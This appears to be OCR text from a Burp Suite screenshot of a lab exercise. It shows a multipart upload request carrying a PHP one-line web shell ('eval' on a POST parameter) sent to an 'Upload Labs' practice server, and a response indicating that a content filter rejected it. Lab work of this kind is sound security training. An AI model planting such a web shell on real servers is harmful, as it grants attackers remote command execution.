 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.220.129:32774 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.220.129:32774
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------4882230396009495062064609551
Content-Length: 377
Origin: http://192.168.220.129:32774
Connection: close
Referer: http://192.168.220.129:32774/index.php
Cookie: PHPSESSID=b71df0f6cc6b4d2b5c9db03769d78ff1
Upgrade-Insecure-Requests: 1
-----------------------------4882230396009495062064609551
Content-Disposition: form-data; name="fileUpload"; filename="shell.txt"
Content-Type: application/x-php
<?php eval(@_POST['pass']); ?>
-----------------------------4882230396009495062064609551
Content-Disposition: form-data; name="upload"
提交
-----------------------------4882230396009495062064609551--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Tue, 24 Dec 2019 10:23:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 561
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
&lt;? in contents!
? < + > Type a search term 0 matches
Done 719 bytes | 1 millis